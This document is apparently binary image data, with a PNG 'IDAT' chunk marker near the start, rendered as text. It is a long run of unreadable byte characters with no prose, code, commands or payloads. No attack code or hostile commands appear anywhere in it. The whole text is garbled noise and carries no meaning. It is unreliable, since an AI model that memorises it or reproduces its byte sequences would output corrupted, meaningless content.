�ޟ���E�;{���"���n�vo;n��n�� ��0�}�7�GҤ+"�G(/O0�1e�m�]GeV�_x��0�<�p���ݍ��	��.�7�_��bZ���(~wO�#&M���=>����k^|������pE�5���L5����ᡕyB�t����/�r�^�-)K��������(�d�H�ʺR�;�\�X�o�z��t���tl���0F�js�x�k��x�?�F�%@�$�� WklS]f�%O�0q*��-ux��0�y�d-��e��ET�� -�~�q��z��j���XY!�K��К�������E9JM�0�{̋ќ̒OM �8U��7�0(Dc>��0.6�@.�RjN���]f�*>]vsk�D ~-��{pxwO>Ԇ�=Ԍ����G�x�����ǉ�����/���QD�4�E^��nv�*�E��(g冩��4��PihZI+6m���c�3{nOx-�Ғ�Ө�yCF'%�1�sKw�8��!�%�y� ͑�ː�#"Ŧ�EL����l��"�b;M��6�īi�ѱ���%��OP�hʐ�_fܓ��y?�h7eo�8���dKu��s��U����WDF&��  ��IDAT'��ϋ=���|F��L����R��̗^7�t�g���0-h�V�Hq���6�	�#�G]k��)p)�0�=��h/Q��WHD�T��L��w
�N��cJ��3f�t1��W~L�yV�9_�E޸�N��$>_t�����e��S.�G�����*��|������,K0�P�0��cؕe��i�����7te�Tʯ�Ld�	�9���7Ƃ���8�rlIƱ����,�F���ylb�tQIGȴ�ѢM�e�jhރ&��5�%�D�p�4���t�Q �MO�]�#i�H�xt��FW�ptE��8
����3}�cp��tRߨ�k��]�W�%�ВD�h��E	vڝE;�byʩ��UT�B�q"�}�CE�Y6c������KP;t*����(�$P�A�_[�"Ȅ15�6Ώ\oZ�ﶆ-s��{�)$;��u|��ձzU%I�*�������I�\C�/���?��K�D�|��J�Gb�f`��$̄7�z�n�3��ɈqGPQڋ��C���M�p��A�-}&͒I��-X�Ѣ2��}d�7�Ɔ�/�����^�Fx�FSQ6�NC�	��0�ʄ�Dz�a4T�c|UT��S9��Q@�2�XZW�H(Ŭ֐$!T�5���S�D�_G
���G!�����[7��b�n�+~r�yNnrW˩��D�M<��*z�n���C��_Le9��$H�a�٠�el�לyN*��A������+��Kq��_E{{	�c3v�"R��l��ջG�벪<��j�Y�H[�w:���MD5����r*J)_�"��p�
v��SO��]��i3p��>���ٺ��cƺJ�4���@m��-��3���$��d0�@�c�sc��b*EAl��az�(G��nU����Җ��$1r��蕂YXP�VWZoIy��M��N	�:L Z$�_��ţ�/^ oP!�/ym�TAnK��.�4v~�d��[}����o�dh��'u0P[ee�~��FrQRfOq��.�yLo0]j�O3y�G��tQIx���y5ǯ�5�ah��"�r%���G�*B�Ġ�$~��m|��2Qiª��4���E.�b����Zz&.[O�T����=��yH���{[�Vu,���ӡ���_�l^����R!������$1IvV���|f� ���RzM�1��nuY���I��J6�FM��� b%bjq"G�	�R�"6�;��Pm�rS ��?@9� q;�72�3�6��k;ؤ�ҋ>�ɢ��B�+��zze�<�3$��:F�l�>��A����?��׾�*�����ϛV�?؊���!|�{ǈ'�������~����ո��4�]n���4��D�%�æ)���(lc��}O�mD�ʀJ�\�a��{��(nCQ9���Sf�T�P1�ѫ�t)�$�ԋY�ׅ0s
0q�����M����3�C�����Q�_� 34���"�b�Y�� ����D�ux��v���׍�qŇ���Ͻ3.��)/^{9�M)|�,���%e~�ƛ�:�F}E�/a(����q��A\
/y�����@BV�W�H�����|-�R�j�3�6CS��~!�c>�B����&ךOA�s*�` .-���BMpQ:Ƣa:r���<W�����clu^|���ٟo��F�pa���"Q�@*����3��8�2�"��K�)*����8�_��٠���AF�𒈒��^$)�u��#_@c�0�����U4�~/�i��l�^4��_sON�-b&���3'7 �3$W���rf�	���<l��wF��m��=�{��
W���:�x�mC��*ST��E��gCc1����7���P�*�)�$i�M^P��:J{R}H�m�ԞK��<Č;���24t.{I�.�T��ېO����`�B��qz3نb]��{���,�4 9�����yL{�{��@wi3�ɶ��t�"��f����w�B��+��Ǐ�j�lC	%+I&ˊ`���iK��{����P F)L{v0QJ螝@�^�a��>�� s��)�oo�IY�,�mz�H��'��A�w�߀Xb#���I�BS��{�F�%!vn�EC偶E4{��PEF�? �O�V��w����q�{��O��n��Y���X
�)��3�A�f�J���Ug�V�(*Ӱ�j
��Y���9I���s��i����������5J�5�\�Bf�컶�N�:
%Ɯ��-�^|�d4Ϩ���Σ;g� -h,��,ݣ�N���I2�󾾆������m���ec8�w��^:��Vg�]cC�4ݠ2 ��O.MƖ� �2�>	��.���'����x'����q�8�'�9�W?��	6���֖�a��Ps����2�FMV��tйV�H��9�xf��cu���7:�	��v.b�Q�wt��8%D�1J@H�ӋPKUic�1�$��5�å!A>��&�v�a/��\[g����W�!9�%R Seu8t(�g_����@՘�p�'d����kVG�蓡B���\��P²�¢��N̛ʬ�";@:�ǜh�V<�@|BJ(?"���ϲy�wԶ����qj㤐皜'{7�0yc�SA�I�T��]�W 3͞�i����� WiL�xX���m�ˢz_� �{��-��=�����P�ڟ�_e2퐦�6�0U���=#�<叱�ͩz8�REG��G;�jV��᪔\�9gt�=�焹s����q�|��2pǟv��0�QNo���nn%#BƳ��E8��K�`��%8�� ~����KO���:��sG`�� ��2��lך{�gs�4e�BC�ys?�I+� �w�Wp�ǿ���'�b��+ʫF�Y2��d|7x�3��)�tzAHwb���V�f�d�V�@mE �#��_Za�CU�f2�^��c��M����#TC��������Ae5��*buU����TW�~	۫�]!� �q".ʵ�>t�	��v���O�A�;�"�����t�H��Qh_)�CTO�>�՚�'hOg�2��>٤,HW�hWc&{�l���}��g�C7���7N�5��>t>��y���q����=�,Ar�֯z�j��4\�qɅS��Ň>:���x�i���f����uW���?�^1c�ѵT�q��S_���0s+8e���Y�?��*΁c���z�=���f���\[�ݓ�9�/+��2�B����V���2
v}���V+�EJ�/��)��KU��b5�;^�ަg�!@Ɖ�2>m��ͮEu�F���|�VU!6x��nu��+�s��n֪T�a���r�V|,�n�8g&>^�R�}�vƈ��#3�o�h6�)������-y����$�!�Z݆��R�Ro���#-uT�x�'Ƕ`<�˵�5��af��N�	j�q՛���8l�@!� �1�|%�t밖J��	T�XţP���r&ZF�P���&E9q��cy�Z��BLIs<�.Kse��7ʇst��u_�9�b�24� YͣxI^�FP<U��z�՘r�eXC���ӭ8�Je���;���J"�u �T���h������8�e��)���;Y��X.����1v�8�#C��~}"��~�#K{ѐ��J��AgO�c�9ɏ'ip���	���gM*���y?�PW���p�&�H���p�Yex������nk�g\*ҁ鰜
��4����2:xj����[S�E�_�j�����&	�6�R�yf5�l�
5���٢��^�[7o���Sm2/}|n&��0�VDt�X1.}��ƙ1"ĝƐW�B�������$s3� �O�	�>���� C�ϴ}=��	�=�����ط��Q3�H��RĮސ�^�B�F7��$�k�����r��r+K�J���hTi��}�˘<�"�ߘ����T ���".K����|"���2$�a�� �������|��u��Gq��W`�H*�Al߶�$��$�A�|$�]!��[.U��v��*��48��s`7�;Z����b��0�p08��E瞃��&,<���a/&����/�;w/�֊�X\ڶRr��m�Źg�c�L�&`��pޥW�����Y�]��ƣ�4��ص��Dii�W��&�k�P9��Y��g��
g�[��.h���7��p�y����:\r^.^V��έ1x��UXv�����4�T���*�h��O��g�c��r3C'��2���+>��K�����.3�hm��G���E��ۂ�Δ֏��W���exaE�h��V��V��8�@em���������p�l��ta����9<�8�Z�b��q�D;ߕ�����x�k���,�������+1oa5�/,Â�a�[���;ӋE�x1�,`�"�{ư�P����Ҵ!ձ���wc�鲋+q�`V�|Ǜ[%��*��/P��PK���}d����F'�ܳr���ׂ�s^N���i}?�`�\{��	R�81��頕J��k�&��;�k�?�?����B C���&ߕ�實 #�&L���A�s���i�^����֟�S���4�����(���-���p��s˹=pbA��20=4j�4��$����:�c�R.QWÌ��Z{�����}��aV@G� ��IL��T^�t��Ac��|
�l�l�C��X�T�e:��0��%���'�cJփ�Lt#OOw��Tc¨�G��6��Q�K��s��yRo�ҕ1"4�L�|���	�W�&�Y�B-��z�����b�����P]-&�9�D��-��qތ1�8�P]��US�:��o�n4mۄ��Ez�Z�������3>�g/V<s7��,Ν_��h�K9c�
�j^��<�6���Z��lޓA4�^>4:rA*+��<Q�zBiL�T�K��T[�W=����f](�i9	L�,K�#M�{<��U�"�j�d�(��#o�p�1O<:�?�#Q˾���k�ڎ|�еi��gD�[6�
$:�o���`���A��ǡ�ɵ�Y1�`�i(-���A�hC.�����);�d��s�f��/�X��@�;���D<$㻏gZ�=���6S>��$q�/��>�rֲ�p㧾�Yg^d���o�hx$�H� ����%���gXGi���+�ی��>,;w8�O�]�g���Vl^�ֿ����T�')�Nʲ8y���K0���I*�%��Q������=���K�?�	,Z��2�}�D�P����W|ߜ;7-���x׹������|i�V�L����0a�y�6ZC�=�|l��ԙj���4��ՉҪ�P�LծЧ�f����N���S,�|���y���^����1)X������ ���	�C�է]�ҩ�0l�%�s�58�sQ9t�鑱�hGa?[a�1�J?BN=ҋ,�eql U0W��^L�ę4�Jb�=�<\ǟb�z�浈�젱�F-Ֆz9|���!�b�f^a.�6׆�p;����]��{�F��8���5�����y�]Ȅ�c�$�q4��}�5�D�ό��O@׷0�`lU
�έ�G�lPO�@G�f�с����gn*�:Ux��W��s��<I���h���O��`��
��k�^U
��rj:ץ�Z���	��~��f�n��MO2D�������;v+���2��5<V!� �Eo���j
y/��h�ψ}�x����Q	���Z�x�Nt��&RyN��u!��3Np�+�?�yl��SCVW7\�@����f�ˢ��=��p��כiW=��
��X�f��Gѫ��JZ�D��l�'s��g����Z��iE�)�\��`XY�2:�nA}�]_*T� ��5�O�I� 1�$�ؔ�� ��3R�L�=�TB�k��]4���1��B�Sٗ�Ҋ"M���<�Ie��0��&.��{�Ȟ/^"��5K��<���r�2o	�W�3�qӣ�)M��W�c�8
��bݓwR�� �]�A(�!l�U'������A7bظ1茇��)A>��4[[+G����T�H2O�.�}N6�����C.�
N��֎Q̏���`��0�Y>�sc��'��o�]m̋]�.�gժ��5���f@��#��H�H��,_�H��ٰ���4�'1y���>L�B�q�d?�M��>��l�� N�Z��&�`�8a\)��K���ehl��rd�'�/��F/�\4�q�1k��
"`p�� N+gL�c:���P�SjQU_���N
�0�b��8�GM�U��`��"z�F�[7�ગ�KE��*~1�a���œ����1�����!��fL�ЕK��w�.��O|����<�<L��\у�N:4�*Қ�ACH}vn��P��c8gi#�����=x��������l�+�L$G�.�豥�%˰s/�$Y�S¶���*�V�Q	Y�ֶC�h�c�*�:�:}!���G{g���h�A���0�"6)m���y`��I�pȇ	�Oǥ����^k��LS/��� R��\=���J�a]��<�t[���yK�7mta�Z`ۖ�[�����^f�Xm"����i��"M%�u3�=Y������Z�l�N�q���x�c�.���v�f;M�G���Ѐ/�E��j���>/v�a�6-�M0?��0��!_G�nC��CloZd ��t� �Iq/<�
;�b����XՌc���e�+m	�cʷbHY�.�i#�Xs����ӏ���W��������ضy�e.�֍Þ��ٔF[����"��85���� F���8|�0~�^���SX�v=֮߀����K�>��#ƣ�n&�0k�t��W����LO$��pƏ��˪q�@^_�8N4��2�^L�?�4�뇅r:u�gV<�3'_Ny�D�;���-p�B�s�G���))�ݾ$V��:���c0y:�0CH0�gex8�"���e\�'A9�|����&�{�p��FF�����9Z��i)�J9m����0�[
��
�QC�XA�s	��/�CE��4s��.L�Y�q�@<�,Gha�~��P!�lDO{5N�ТA�Y�{:5]X��?vn)��P<��3�\9����h�;$��)�;��S����5�#A���ڐC�.�$��кh��j$�N����{k�D�D����V��8��\�ޗ&Pj�[{G������s�i�hO���0�sT���W���0�x
�2�TZ)�26��S���F\�{�^�G!�i���X|�Gq�G~���>�ս8�V����*3ƛP���1:�?����b�����{�4kZs�	���P�v��������)��w����x ��;�lo��*�24R�]
�5��
�|�̻)L2�<�K���ƒߖ���U���kj���Mx��ǁ^CkM=U�ʍ���eb� 2�YOϰ>6.�^ʯ�j��_�C�Y���07��v�c��GG�t�	�(�?]z����f˰��e��Sm�y�q _
(:�;QR�9���>Gcz�(�I��w���0�=T,?��Q��'"��*���v����?��,�x�v���7��kU߃��~C��v��*\h�١!Gւ����b�'E�T���QZU�Y���C��f-�
�P����#ذ*��#HD�� �*J��t��J�T�G}	:C��7�aʬ,V��/�w�غf/*���%�z���|W�x=Zz���vㅕT�:f\À�H�e`��C���J����ƹ��q�5�;�
x�x��?c���8q�8��VU�׆�P�� ��C1�bBQLZ�L��0U5!\t�Gq�~��<|��6��u
�e4��f����(~��	8{�����_�C6WM^TO���#�F��j�D �p���b�#-R��*��g��q�/�L��u�&oV�iB���r���n}�<!C���u9��*�����˚��{��!`�5/��Ļp�	��Fa��M<w�c�sϠ�qx�e��,r�s��I�����X�A��4~w�>�mK~'/�t�wZm�Og!��(_���rLۅG?�_�hv��m��0���Ǚ�}/�1���;w�i`#؝e��)���A,������u���o�6l\kt�IT=�4 ��W��E�/=�|�>45Ցt�*ð`������f?.\��7�Ǌ�7�G?�0�m�f;+�Ԅin:
4y_����A�������s~28��dx���˚5�"M�'�Fw6��L'2z*H�:TՊ�6�S��4%�t���t�ҳ>xȏ7��E+-���~�<!6�N�8��Ƶ��r/�x�o�ځ7_i'v�^^��_�b�������z��؍�_j�+�$q�XCz0sz�a������k� �}r���z��֍��օ�^�/v��<��/��s�g���QG�}�υ/�Ld9^y�/?ߊW���3Ǳ��(ڛ���Ĉ�q�'����t�9:���S�,×D�^1SG4��[1�l�} ӎ�|p����DM�Sc�1�$l1���p�s��66P�����ξ*��S)p�R�l��g��$V��e�#uZ�4�f�EțN&N��(��6�.�ʆM�O������Pm���'�@�
�DN���� ٵ�?���336S�3(8��f�1���)31b�t��غ���i���X �>C[C0i@E�._mQHc��/��M�<��q�W��`4=�O����`4��;)QG�Ne�R%'GZ�y�f�u44GD�v��U�IzJ�h%�2Tx���E}"��h7�Y��h�=����^�.@!�c��e�(��o��������-�Mk-�R/���L�28�J\u.���>�یP�%q��s(gD��B� j��j7���:���!WF:����O]��Jˢx��:L���c�[8�z%�i�� ��+�����)�ڨ|�˚����s��JF�F��F���ވO~�'�r��H/��?[���������E_�/,�Bܭe?TJn*І�|��q�%��M+��{���oB����q	�}4#3Q�&�QY3uA����ʖ9Ih0�u�8�f4�F�Υ]�{K���?v���������9g\�yGG:��ɯT�2*�p %茩��gL *B�(b��p؇��g�K/�3��f[����İJ|w�^T�F�L7���[1$�5H�40r4
\aҊ����o���c�T���X�L��'��y�ZT�T�e<����Y���p7�5�3Z�96R�ǣ^��xw��G��lâ/�Lw<f�[0i�{AB�8��-۵a�ɝ��9�'��y����� .��� Q2Ϭ�`����ͩ��nR�$��㇥�kǱ-���߃��N��}�c������1e�98t,��o�(n��Ъ0���-���&
�0~JW�׃����^Dk�1҅�q�Af�.���9�voo�Co��p�g1�������xʛ+.�6s:^_�N4����{K�2��t�A��ׂ����@�g��A$�5����=�
Ӣ���1;fD5���Ǹ�;����Gb�\�̀r�O��M�q�b�߃)�\�������H�	|q<Q�u0�8��Nf^&2���=V1�$����T����44��Z�:@�A`�bFcPnݕرز�Jom�:`5���k�k���N�k^�9�-�
��:_�g��o��n Z�0i�A�yN�����"� �D���`Վ�o%h��9	S2<�Lߗ8�F����V*��I�u��z+��B�8=Im��q=��_�s��|�Ǐ�^>p���n .x/p!��˯��u��|~އ}ζ�xeb��M��P��0K��eYZ�l%la�M��̭aEh^�䛆��,�^4�i��Ȯ�����P�5�Z��ĳ��~��v��/�>Au+~R$څ�,؋�����:���6�f�<L�Fۗ�L�9�B�*��*̦iѭ�����ѹ� ���^��-7}��W;����#۸����T����֓�̇���!\w~	.'��l|��'��]� ֞��+z��hi�ͱ�����&jj�<-5���\�m�I4���>^z�iZ^ߌg��m�w����{��O/]��\�?��,�t��ࢹ��E������W-�Ϯ9߽z1���Y�زq��{g��_}M$$5�#��0x�(�:���8l ��A�kPW�Ǆ�q������g�g�3˦�[�a��[�o_�߸�L|q���9���Ͽ���Ў@�-� �Ϋ�������β~2Ɔ�G��(҅%���2H
��tle[�䵌g�=�R9��ހ�4��H��!x�?��?�d���'�O|yV��NF�1QY��il@V(5RF+�B�P�����������>yߟ��c�[��w4�	�bM��5ѣ}����ٳs����d4�(���|�����aIyjN���C:�A<^��֡X�����
���$E���G����]ꆐ0�0����T�(� �� �K-$�x��?�����l�=�1���\�C�H-�����T}��0�ͤ��it�ȋ	���E$�IK�tTj�L����H��(�u�9�|�m�cQ��7�<�=}:G=�ۇt�)��x��
����#�]�iL�� ��\�G�7}�OCI��c<�\�R�{Z���s� 5fޠl~���.֑�c�ᡤ���-�Q\�1��P1��������bv��C�xK(�J)�4$�K�1�ܐ��J0�Dy���� 8������MG#��i ^��_F�G)*��A�ݨ�LJC��K?����k�8N���6�@d�k:���,��aE*��g����N�-����_V�1�kp�T
6*7K�y����b��>4f�h̔bqh���N�z��#i��f����m0* ���Q�W���Yfm6�Y�y2j�N&�q��c|�qTס�z"��ϩ�r�VX��( �o(�`1�.���W���MK����K�V F^NPR�'�L�S�DښV4�m����Z�c����p�'[�1�`/+gsƋ7Ѻ<H/L[�VM�B��t|��������w�����/}�|��sx$���3��o��/~{���E���Ǆ�C�Q��Cj��-��S��c��їSC�`�FG��絺�M8�Y`~t�%5�7�QYR̿�Fi^7a,Ɲ��`^�Dݘ�!M4m��2�z8������S�3$Fǉ=H����z)��� B~��G�Ia�w�c��j����m(g5^uU5.��
�>���t��E��8ː3=42&�nJef i���2	�q�{'��9l�������Н�WCmM�R�F��4���Mы�Zc��&ڌM�E�PiV��f�JA�pBir�Y�݃a���q���QC��<���&T�����~zO���k?���C4|[1�.���_�뮼�
̏�΢o�����P����R
�閇ލ�c�8�@��>������"T���"{d3�],�B�� |]���@9���1�g�47ŀ
�0?��%=4�JG�TI{}v�	V@�և5''N���$�h�L�3�b�N%Q1����?�5�\��k-�/o��;?߃�J��аL!�5>��*��1ZfV�H���?��g��caʬ�G�=�� �3He"~v�z
�Am���+�ēB/+�j��/��c�D6���l�|�%e�UN��|��R*�*Ģ�p�H=�u;~r�a�|��ք������a���C��/y2KE�*�Ѓ>�i�C4ŗ�B8��Gsm=�Q��zA�4D�-a��Z
'o��,��b^4&�:vh�Si �0�y�l/|�Уg�P��i�S�5K��P@6���V�K�B����^��� я�2��1����{�t�6�䂜�0�Ȭ�"0Y��2 }T>Z�3/��að�FǑv�=mN�P���,�Ck\+�h,��^c=�CO����苚����s��^
H�Yf���34e�j )M]��D�.�/.�x|�g(��0�!R����d]��{�ۤhLT������� �.,�*�����
���8{#h�L�oj��0�]8#�2 iZRϖF�A&�)�5�\F���y���-�q��{f�@�k�&vp������`�uy����0s�s2��c�#٠�J%ȃNJs���eD)?������L����u֤Qj?�4����@u:��c"X���g��~����\���8c�Sf�qŵ�1b,��w����&�Mv(��Z&S����(�}���JaYA��ŉ|/�GZ��FG����R[�ň�<F�'1���"6�5�⃰zX��c��tHtQ�ص���fw"��\[�`���%1�aV�0� 侀@B[J���)�K�������O��ac梵X����Q|(���:$���ta������|�{6���i6Lh=_��S����vt�i�5#6�#/8s?�I7RH�|�T�~���X�z���(u=����G#F4��9@iV�De\���a�kqɿ�.��W1��Q5{6bC�p�BzO6�C��V�o��(k
�����FlfF>xC��kgʹ�������2f���a�����5���5�pF��\�K>uξ��X���n~������Q�̖b,D����0el+k�b(�ͯ=��C̜�1E�hIi��YS��7ۍ�=UFWR�g���آf�4����A�5�U�6��z{Xf�'C}0TO�s+��ZjK&��	U �eX|�4�o���.�O�[7W�ۛ�̣���M§�3�ʦ�Rq�\>3�ȓ�@yM/.:�7��u4���a<��/q�ƕʖ&Ӧ���{���JJ�ʜ��^[�4�x�NT�> ,Z�BEu�4eb􄥐,}i,Q)��fܝư�ӈÇCx��8n�uw���R�ɓ/�g����M��u7�����JR��EJ-���5e���\{�d���B\�L��!x����W�{id���饖���������DQ{gi
,�\��t���1��v!�t�:���$ne��G���4�ئbT�T����[R���	�b��߅�����e��+4�]}��.:^�~z3�N��$2�9�I�BY�C	����1z�B�^x5:(V6miAwW���69��W�ơ�:z�P���q��k�Ď��uә���*rO�ǘi$�'K4��i�tS���㔫��t�i��*Ґ��j��:`)-
�z,��f��$�dИ���|H��xQ�M��q*�]��t(��W��M�����̻Y�e�f{}�O�)4X�vz��/�Ƥ)l��S�w�B�.1��~�����:���%�Q�4�id�P��إt�͑,St�s2w)	^B4S��]SK@���t�N[���~$<ݦ���S�V�=�������8x���$�u�z�s�Fyq����� ���D�;7O�y�A΁� &0�Y�eɒ,��:<����k{-�vז�I1�9��D A�D 20�s�9������������T]u���9�����+_W ��l�Տ�,ǲ�n�6�QV<BGj�8JJ���5��sI�����Eíz�(+f�R�7����"�7�+"{��Xo0M��4Q9҂M��X�Cs�맗�j��z��S���H���&����Y_y�"L`��N{/�jj�j}��n����B��cV��!�[�=\)F�����Hj��G��RեM��{P1�:l�KO��� Y�%#u�Ɛ�
������gᎫ����-��3�Ύ��Gma�����Di��1m�B���,��n�.��r]�wi�����`5��֫�2p��̈���~%TRT�n7A��Xԇξ$�#Qx��6�s��Auk�OC�������eE�!�S\�ҥ���S�Z�Ӹ2M*"yS尀O����K�2ǖ?���?�y��~�~����[��7�J��NTϾ=�b��6��S�x����z��p��(4�+A�Eq�Il�1wm�C�f�O���ΡFz����Q'h�]�c5L�Ѫ�ٵ�Yq܁�س/�cm4 T�)!`��'�PY7���Z��N�xg:2�K��I��$̺��q�;J����*0��~�&�q�f,[}=�Gj��<�T?���F_]�	�����%��SAr��E��'��U�s�7aٜ4��4���?ř3g�-���m�I��U�i�B�8��á�v��i1V�jd�w��c=,IJ�Um~���-�'��<�w��2D#���3O��i���4�����O��7��M�(.*1m�MJ�NT@�m?;?�rET=c��t�h�t��9pif�H�l7n��4��/b�1:(6�ա�����m,DC��䭪��B�� ��dQ='!O�b7�h�����ܐ���JL�mD#ө���c�E}S5�J�($�ӈG�0���Z�P���h�D�4�"TO�GIC#j����DݴR�F��ՍX��m<2���^�P�)3�fF�)QclcWE^s'�l�;���x���K��dp�"��$�Ɲ6�E�f�_��}w�/��=�:�P�"7J�Q��׮E��58q6�ߍb@�t����\�o���)ƬAܺ9��p��	[�%+P2}.�%�4�㖛7ӡ���l��v�E厨�H�Y��O���i���*�m���mϠC�5��Inɥ���	:Or_MС�\�o/}x{1�^�8���Ǘ"�s$��tO�� ����������`ڴ$��!�M�Tݨ��]�L�|��^�mTQ	�Syi�W ٳ�Պ�
.Z&�U�MW|�V�"3d�F�G�I�%�lM i�� :�̇�4�kAG����#h;�sr������^������D��n	�����xm5/*Bc���ľ�D#$*[
+���n��Q���3�Mcj�.$��=�ԍ���F=Į�vO>ՙ���fu�7����gL�3�J�n䚠y�,�@��f��wt���4jhMj:��'ՋP��2�R_
zA�37I ^q�U�ە��=^w��Sl �S���
�����5��-	��Nk��CUB֥���&���c�,��[�g�����/�1��G���-uT
+���/`�Ϳ�Yk>�x�L�9�UG�xqK'��~�g#H'i �+��$�)!-�`W��32�1qӔ��3����8}r�^�#A*q�K�P^��^K�r�-��sV�p�r,XF�
��s௨d��"4��)=�f�� �����L���w!��!�O$�r�W�]7����\���oMw`����i�'q�གྷn<��(�,�f��W��i;穀��i�ݞ4��3�r����Kٗ��~o>�K���j��rv3f�_��ekl����Y�j����д�V�,��x!���:!��ѫ獦KѰ0���n.'�9��;�Aϱ����%p�����(�8b?Z����>���}\y�QR��������ȯN��֍&K�1����}���3�	��rI�+��;[�v�qj+���}�~i����:��W�y��i:�f��I��޾>::Wb�L"�L �	�1̾������4� ����~R�_(KzlH�	CcQ�:ۅ#'���W@�?��@�7����W`������p��=H$i�T8'�^f�g'+��+��S��(�(��n��
sg�}K��c��B,[����ԧ��ȭ���b�� V�)@#8Z��A7�z�M��P.Z���q��������EX�ڃ�<X���i֠�������@*�A����Z����W��r] k./�e�
�f�k�� �R�r-V/+�u���<�����_}
��>�$�j�:я!����s����C���^�K[��R_<$��%����s�/O���%�sS!��y�?�0՛htV4���C��ֵkмd5N��`�.��w���=L���n}�q������X�z5�m����,��K�]��k7 ���O�h�1��\��H�բj3�;���L$���j�=Ӄ�[�F�,��b�a�WN~�^�X�� �������6�Et�`У��Ǉ�{&�B*�{�:��!x=#V|DP=�����Oq���(�*/?�q-7L�!ݚ��]���ݙ�*�:���e���bzz�0|���X�8@�0J$��R��KN�aP.�`��@!�~fg�mhqAjLc	/VU�p����.�m��`����G��g�Ӥ�U}�J��SqR�&31^w�y��n;i��a=�f�<i*��)�r�p2�/m�O:�VQ$D&��(li����҅�W�Mk0_�Dw8w
68)�t�@�����/v�d�[��}/�Z�߆�b�4�� ��j���a�>���Q�f4�C^t��4�5�ʀo"���?�4-ڄ���x��^��kawzbW ��o�H)$�!��כQ�l}�Q��^�z`�(o�����a�uW��O~kn�ՋnĘ�	;� mI��gG�m{Ο�#ի�Ely/�.�ZҐf��7C^�&� �̏�Vo�Z�����E,W���p`?^��n>�}�;�s}^�`����m���u.
	�]~f]q%^~%f/\`�����hP��$�����#hՄU�݈'�d�O)�H�����(�1M��`溫���;���a�͟@բ��O�a�!੗�x���u}�;�l�^_��xQ�"��7C��X;�?��l��<�;�F�N�2H�����/}��5��t'�m�K�܆U��ƚk>��W"Q^�=��o��HX� ��Sͪ�%�KWM�`ａ�;z��z��O��r��nc�+b@���c�:��u:m�_���o�*�j���b>���Q:}��.5���W�W��>�`䁊߼e��o�<VQG|�K�p��t���G��?�"�y�&�	l�����\�JH�4�l9�Q�#y)�:q�qC�G@y��b�����!xB~�]�B#Bf�`�2����c�Ѐ���#�	W)��R;<��/���~�G&�k�q��z467���Fp��2�����XQ1y����+7}��7�&�pˍ�FgT��Վ���-�CX�̇9������hUղr��sZG"���Q��,�D-��C!e`�����]b��<�k��g�0l�'���r��Cb�((�`�|[��̠�Y��VΦ�G�onP_:�ֆq̮eYێ�Ė-8��xQ3�#NY�7�&*k1���/�� �w��k���U�3ȼ���#�`��O�ԈEӀ7������l�<Jh2 NR���=�������s~�x/��A��t���>"
��%Б��w{̣���t�[Q@礬2��*�Z�d��;zx��Сn�G����,��ɧ��g@�]���\[�m}����&B��Z-��Xp�Ȍt��ŠCt������~�� �}VX-�c�ʨ?�� =�YD�7�=�#D��j�/�Io{�xwG��Zz�e�"d���y�^�fM�\��c�8qV�B�F.A�THR0����0�t�!�)����	��F�s|�� , ���DŠ�.Q7����H1^c���h�	6�&A�V'��/���M�����9^�2RV���
f���D9��D�	|� �JJp�� �۬"3CzҊBR�"q!�+�K����d� ��	֑&+j�x�|`ݚ2T�i�[F�!�f�Z6��)��$늰)Q��ۺp|O5Ԇ��/{g���؅w4�H�͊����'�%`#�:�S4�S����C/x� ۪i���?�;��x����m�
��C4���4�̛�*�o|�
��(αB[���r�Wpӭ_����3,�­��f#�\��������N�;?ڍ]/�A�X�q-\H$�b�	��Ȥ"���T��=��`Lڔ�JrB�)˦GIj�<�'�*�g�~3��#g�޾ض���цW����>�v�p�mm��(��QWU�x/>� J��&��l1�z�Q*,A��������l��o�:6��_b�g���ߌ��֡�yF]%ا�~�o���ۃ�?t� h �C4��F�
�YN����O��D�'G��I|�kq�u�g����?���G�ϏH4�%J���"F�j����E*����0s���j�?эC��p���Ǚ���!V�@ ����$��cb�N��#g�P�&���A�y�J|P�_����#���(�%�G�����ۅ�x]EtTg�2
X�x�f9x�
i�V�X�d�@�}+��g87���9�G��'<���f����Ɵ|'XE�<(}�ǖ��7����uSDꩃ�v���+({�ip�~����02��5��СQ4v\�'�:J���7�!a��� ]��c�(�.ld�����O��_���&#)����m�2�ʬY�b�anIQ7e���2�"h���?�s|pl7B��i!�@�QS���s�E���t?��}̯�}�g�FAuv$���N>2�����+ʃ�?A�M���|�?��|p����X�A��Pa<�sv�|��ߋ�� <��x���0��-���Cx��Ǳ�է��O�Ԏ�̻��9�B*��D,۴ū�||�����/�x}� b�2�&�v�����`	=Z�tb���qC>�������#�=H'	8^J�}��G����KWa�5ؾkCz�,e�J)�T�4B>�ٳ��>�n��fu�������l ����'���#�t�	�)�FM,���C鱿�����wt�%�x����F")��s�С>��Dv���_K�����R�̤R�o����F�E�v�gX���M�c&'\LN!'��}�~���`�B[�WLߘ�DƟ�T� �@>� �T�	��?���;n�S���ѣw�Ì7Ċ�Z芍��zu��b�^R=�%4Tz!Q	���*w��X1v��y��L��!�4,AQ��bg�<}�F�� ����=��j�;Ӳ�2�Å8�<���v�q��F(�DZ�ش���l�M��<P�Њ��&gr�d�ȷ�7��&�/�g�vm5��T@
k޽�H�ȟQ�ڊW���N���;���Ğj�(����My0�C��N}��>��A`c20��I��y��s�"KR��X~��?�O��V^�m����ڋ�Nz".}f�Z�J��KEI���܃��P����U ��a���0}�"��8��9
�����z�G���W���������6���F���y0D~h[,��R�Nb���<�L<"eW��|Mk,��g���(�o�1ĩ��۴w{�����ko^m7:�(��5ane:����7�F�~A�> �%�筺�����$���̿j3jW_���~�Yz����AP����<~t�q<�R=H�me�QV���&�R��z��eX&ͼ�F�����/���v��l�W�9�>�c!d���ҹ�Q��
���O���V<�r�<��#�������Ʈ����_MCZ3������i��.��Mk�kz���0v�<
�%�!��*Va������۱��Ob�;���O�����[�LPy�m%���H�j%]J�R02c`E��%��3�ҢalX[����YX�
